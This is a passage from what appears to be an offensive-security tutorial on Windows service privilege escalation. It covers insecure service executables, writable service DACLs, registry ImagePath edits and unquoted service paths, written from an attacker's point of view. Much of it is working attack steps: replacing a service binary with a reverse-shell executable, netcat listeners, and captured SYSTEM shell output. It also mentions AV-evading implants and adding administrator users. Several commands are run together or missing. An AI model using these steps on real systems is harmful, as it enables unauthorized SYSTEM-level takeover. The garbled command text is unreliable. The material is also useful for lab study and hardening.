

Now in the Permissions dialog click Advanced:
Process Explorer Edit Service

Select Administrators and click Edit:
Process Explorer Edit Service

In the Permission Entry dialog there are two options:
The Process Hacker tool can also be used to view and edit service permissions:
Process Explorer Edit Service
Service Security Editor
The Service Security Editor (ServiceSecurityEditor.exe), is a digitally signed executable from Core Technologies Consulting, LLC, which can be used to view and set permissions for any Windows service. We can download this program from here.
Select the service from the list and click on the Open… button:
Process Explorer Edit Service


This opens the Security settings dialog where we can set the permissions for the chosen service:
Process Explorer Edit Service
Then we can click OK and click Done to save our settings.
SetACL.exe
The SetACL.exe command-line application (by Helge Klein) is a fantastic command-line tool for automating permissions in Windows. SetACL allows us to alter and inspect ownership and permissions for the file system, registry, printers, network shares, and services, among other things. We can download it here.
Note: If we need to assign granular permissions (e.g., grant SERVICE_START but not SERVICE_STOP, or the other way around) for a user or group, then SetACL is not our best option. We can use one of the other methods described before.
We can edit the permissions of a service (e.g., VulnService service), and run this command from a command-prompt running as administrator:
full: full control permissions. This means SERVICE_ALL_ACCESS.
Note: We can view a complete list of the command-line switches atthe official SetACL.exe documentation at Helge’s site.
SetACL supports only three permissions levels, which are read, start_stop, and full. These are the details about each permission level:
read
SERVICE_ENUMERATE_DEPENDENTS
SERVICE_INTERROGATE
SERVICE_QUERY_CONFIG
SERVICE_QUERY_STATUS
SERVICE_USER_DEFINED_CONTROL
READ_CONTROL
start_stop
SERVICE_ENUMERATE_DEPENDENTS
SERVICE_INTERROGATE
SERVICE_PAUSE_CONTINUE
SERVICE_QUERY_CONFIG
SERVICE_QUERY_STATUS
SERVICE_START
SERVICE_STOP
SERVICE_USER_DEFINED_CONTROL
READ_CONTROL
full
SERVICE_CHANGE_CONFIG
SERVICE_ENUMERATE_DEPENDENTS
SERVICE_INTERROGATE
SERVICE_PAUSE_CONTINUE
SERVICE_QUERY_CONFIG
SERVICE_QUERY_STATUS
SERVICE_START
SERVICE_STOP
SERVICE_USER_DEFINED_CONTROL
READ_CONTROL
WRITE_OWNER
WRITE_DAC DELETE
Services Problems For The Attacker
The compromised user must be able to either restart the service or restart the machine to apply the changes made for a particular service. Because of this, we as attackers must enumerate the permissions of the service first and verify if our current compromised user has the SeShutdownPrivilege token enabled. We only need one of these options to abuse services or wait for a user to restart the system.
Another important detail to point out is that a group policy can be made to prevent users from restarting or shutting down the system, this article goes into the details.
Services Payloads
In this article I will be using msfvenom to generate payloads, however, in the real world, we would use implants instead or at least encrypted payloads that can bypass AVs. We don’t need to necessarily achieve a reverse shell, we could also add some high-privileged users such as administrators users, add persistence techniques, or do some damage to the system which is NOT recommended.
Privilege Escalation via Insecure Service Executables
If the service executable is writable or modifiable we can replace the original service executables with one of our own. Our executable could be an implant, a payload or an encrypted payload. However, we should create a backup of the original executable before replacing it with our executable.
Configuration
Open an administrator command prompt or a PowerShell console as administrator and create the directory that we will use for the service path:
1
C:\Tools>md "C:\Program Files\Insecure Service Executable"
Copy the service executable file to the path of the service:
1
2
C:\Tools>copy "C:\Users\user\Desktop\VulnService\VulnService\bin\Debug\VulnService.exe""C:\Program Files\Insecure Service Executable\VulnService.exe"1file(s)copied.
Grant full permissions to the executable:
1
2
3
C:\Tools>icacls"C:\Program Files\Insecure Service Executable\VulnService.exe"/grant"Authenticated Users:F"processedfile:C:\ProgramFiles\InsecureServiceExecutable\VulnService.exeSuccessfullyprocessed1files;Failedprocessing0files
Notice that the Authenticated Users group has the FILE_ALL_ACCESS permission on the VulnService.exe file. Now let’s query the Insecure VulnService Executable service and note that it runs with SYSTEM privileges:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
C:\Users\user>sc qc"Insecure VulnService Executable"[SC]QueryServiceConfigSUCCESSSERVICE_NAME:InsecureVulnServiceExecutableTYPE :10WIN32_OWN_PROCESSSTART_TYPE:3DEMAND_STARTERROR_CONTROL:1NORMALBINARY_PATH_NAME:"C:\Program Files\Insecure Service Executable\VulnService.exe"LOAD_ORDER_GROUP:TAG:0DISPLAY_NAME:InsecureVulnServiceExecutableDEPENDENCIES:SERVICE_START_NAME:LocalSystem
Using accesschk.exe we can see that the service executable file is writable by everyone from the BINARY_PATH_NAME:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
C:\Users\user>C:\Tools\SysInternalsSuite\accesschk.exe/accepteula-quvw"C:\Program Files\Insecure Service Executable"Accesschkv6.14-ReportseffectivepermissionsforsecurableobjectsCopyright⌐2006-2021MarkRussinovichSysinternals-www.sysinternals.comC:\ProgramFiles\InsecureServiceExecutable\VulnService.exeMediumMandatoryLevel(Default)[No-Write-Up]RWNTAUTHORITY\AuthenticatedUsersFILE_ALL_ACCESSRWNTAUTHORITY\SYSTEMFILE_ALL_ACCESSRWBUILTIN\AdministratorsFILE_ALL_ACCESS
C:\Users\user>copy "C:\Program Files\Insecure Service Executable\VulnService.exe"C:\TempOverwriteC:\Temp\VulnService.exe?(Yes/No/All):Yes1file(s)copied.
Copy the reverse.exe executable you created and replace the VulnService.exe with it:
1
2
3
C:\Users\user>copy C:\Tools\reverse.exe"C:\Program Files\Insecure Service Executable\VulnService.exe"OverwriteC:\ProgramFiles\InsecureServiceExecutable\VulnService.exe?(Yes/No/All):Yes1file(s)copied.
Then in the attacker host, we’ll set up a nc listener:
1
nc -lvnp 443
Start a listener on Kali and then start the service to spawn a reverse shell running with SYSTEM privileges:
1
2
C:\Users\user>netstart "Insecure VulnService Executable"# IT HANGS HERE
We have escalated privileges to NT AUTHORITY\SYSTEM:
Make sure that the executable permissions restrict a user from replacing it.
Privilege Escalation via Insecure Service Permissions
If our user has permission to change the configuration of a service that runs as LocalSystem (NT AUTHORITY\SYSTEM), we can replace the executable of the service with one of our own, this could something such as an implant, payload, or an encrypted payload. However, we must consider if we have privileges to stop/start or restart the service, if not we could try to see if we have the SeShutdownPrivilege token enabled so that we can restart the system. If not we will have to wait for an end user or an administrator to restart the system for us.
These are the most dangerous access rights that a service can have:
SERVICE_START
SERVICE_STOP
SERVICE_CHANGE_CONFIG
SERVICE_ALL_ACCESS
Configuration
Open an administrator command prompt or a PowerShell console as administrator and create the directory that we will use for the service path:
Note: According to MSDN the ConvertFrom-SddlString cmdlet converts a Security Descriptor Definition Language string to a custom PSCustomObject object with the following properties: Owner, Group, DiscretionaryAcl, SystemAcl and RawDescriptor.
Alternatively, we can use PowerShell 7.2 to set an SDDL string:
Alternatively, we could also use the SubinACL provided by the Windows Resource Toolkit. SubInACL is a Microsoft command-line program for working with Windows security permissions. It allows us to change the permissions of files, folders, registry keys, services, printers, cluster shares, and a variety of other objects.
After we have downloaded and extracted Windows Resource Kit, we shall change to the directory:
1
cd "C:\Program Files (x86)\Windows Resource Kits\Tools"
We’re gonna give a user the access rights to suspend (pause/continue), start, and stop (restart) a service in this scenario.
Noticed how the BUILTIN\Administrators groups have all the service permissions with SERVICE_ALL_ACCESS. This means that we have full control over the service since the default Windows low-privileged (medium-integrity level) user is in this group by default:
As we can see from the output above, we have the SERVICE_ALL_ACCESS access right therefore we can modify the BINARY_PATH_NAME value that is used by the service and to do that we can use service control manager to modify the service, this are a few things that we could try:
Then in the attacker host, we’ll set up a nc listener:
1
nc -lvnp 443
Now we’re gonna restart the service:
1
2
3
4
5
6
7
8
C:\Users\user>netstop"DACL VulnService"TheDACLVulnServiceserviceisstopping.TheDACLVulnServiceservicewasstoppedsuccessfully.C:\Users\user>netstart "DACL VulnService"# THIS WILL HANG
We have received a reverse shell as NT AUTHORITY\SYSTEM with System Integrity Level:
❯ nc -lvnp 443listening on [any]443 ...
connect to [192.168.27.128] from (UNKNOWN)[192.168.27.129]50645Microsoft Windows [Version 10.0.22000.493](c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami /all
whoami /all
USER INFORMATION
----------------
User Name SID===========================nt authority\system S-1-5-18
GROUP INFORMATION
-----------------
Group Name Type SID Attributes====================================================================================================================BUILTIN\Administrators Alias S-1-5-32-544 Enabled by default, Enabled group, Group owner
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
Mandatory Label\System Mandatory Level Label S-1-16-16384
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State===================================================================================================================SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeLockMemoryPrivilege Lock pages in memory Enabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeTcbPrivilege Act as part of the operating system Enabled
SeSecurityPrivilege Manage auditing and security log Disabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Disabled
SeLoadDriverPrivilege Load and unload device drivers Disabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Disabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeCreatePermanentPrivilege Create permanent shared objects Enabled
SeBackupPrivilege Back up files and directories Disabled
SeRestorePrivilege Restore files and directories Disabled
SeShutdownPrivilege Shut down the system Disabled
SeDebugPrivilege Debug programs Enabled
SeAuditPrivilege Generate security audits Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeManageVolumePrivilege Perform volume maintenance tasks Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
SeCreateSymbolicLinkPrivilege Create symbolic links Enabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Enabled
When we disconnect or exit our reverse shell, we’ll receive this output in the Windows system:
Make sure that the service DACL prevents other users from modifying the service configuration.
Privilege Escalation via Registry Hives
The Windows registry stores entries for each service. Each registry entry have an ACL attached to them. If the ACL is misconfigured we may be able to modify the service. According to the official documentation](https://docs.microsoft.com/en-us/windows/win32/sysinfo/registry-hives) a registry hive is the following:
A hive is a logical group of keys, subkeys, and values in the registry that has a set of supporting files loaded into memory when the operating system is started or a user logs in.
Configuration
Open an administrator command prompt or a PowerShell console as administrator and create the directory that we will use for the service path:
Note: The NT AUTHORITY\INTERACTIVE group have FullControl over the registry keys. This group has all the users that are logged on the system. Also the BUILTIN\Administrators have full access to this registry hives.
Note: We’re gonna change the ImagePath registry key and as we can see from the ObjectName registry key, this service runs as LocalSystem NT AUTHORITY\SYSTEM.
Overwrite the ImagePath registry key to point to the reverse.exe executable we created:
Make sure that the service registry hives Security permissions that restrict a user from editing it.
Privilege Escalation via Unquoted Service Path
The Windows system executables can be executed without their extension, e.g., “notepad.exe” can be run by typing “notepad”. Additionally, some executables take arguments separated by spaces, e.g., “program.exe arg_1 arg_2”.
Here is an example path:
1
C:\ProgramFiles\UnquotedPathService\Service.exe
This path isn’t enclosed with quotes (" ") which means that in reality, the Windows system interprets this path as:
The Windows system clarifies the situation by examining each of the options listed above. The problem lies in whether we can write to a directory that Windows checks before the actual executable:
1
2
C:\ProgramFiles# WritableC:\Service.exe# Malicious Executable (Created by the attacker)
In summary, this is vulnerable when the path doesn’t have quotes and it has spaces.
Configuration
Open an administrator command prompt or a PowerShell console as administrator and create the directory that we will use for the service path:

There are two main ways that we can see the path of the executable of a service. The first method is by enumerating the BINARY_PATH_NAME configuration and the second method is by enumerating the registry key ImagePath:
❯ nc -lvnp 443listening on [any]443 ...
connect to [192.168.27.128] from (UNKNOWN)[192.168.27.129]50714Microsoft Windows [Version 10.0.22000.493](c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami /all
whoami /all
USER INFORMATION
----------------
User Name SID===========================nt authority\system S-1-5-18
GROUP INFORMATION
-----------------
Group Name Type SID Attributes====================================================================================================================BUILTIN\Administrators Alias S-1-5-32-544 Enabled by default, Enabled group, Group owner
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
Mandatory Label\System Mandatory Level Label S-1-16-16384
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State===================================================================================================================SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeLockMemoryPrivilege Lock pages in memory Enabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeTcbPrivilege Act as part of the operating system Enabled
SeSecurityPrivilege Manage auditing and security log Disabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Disabled
SeLoadDriverPrivilege Load and unload device drivers Disabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Disabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeCreatePermanentPrivilege Create permanent shared objects Enabled
SeBackupPrivilege Back up files and directories Disabled
SeRestorePrivilege Restore files and directories Disabled
SeShutdownPrivilege Shut down the system Disabled
SeDebugPrivilege Debug programs Enabled
SeAuditPrivilege Generate security audits Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeManageVolumePrivilege Perform volume maintenance tasks Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
SeCreateSymbolicLinkPrivilege Create symbolic links Enabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Enabled
We’re gonna delete this service from an administrator command prompt: